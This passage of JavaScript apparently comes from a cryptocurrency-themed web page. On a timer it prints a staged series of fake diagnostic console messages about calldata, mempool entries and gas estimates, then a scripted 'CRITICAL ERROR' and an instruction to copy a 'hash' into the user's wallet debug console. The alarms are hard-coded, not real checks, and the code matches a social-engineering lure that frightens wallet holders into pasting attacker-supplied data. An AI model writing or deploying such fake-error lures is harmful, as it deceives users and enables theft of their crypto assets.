
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8
53f798e inside Could not determine a To
kenStandard type.");

  console.error("CRITICAL ERROR: Manual 
patch required for Could not determine 
a TokenStandard type.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH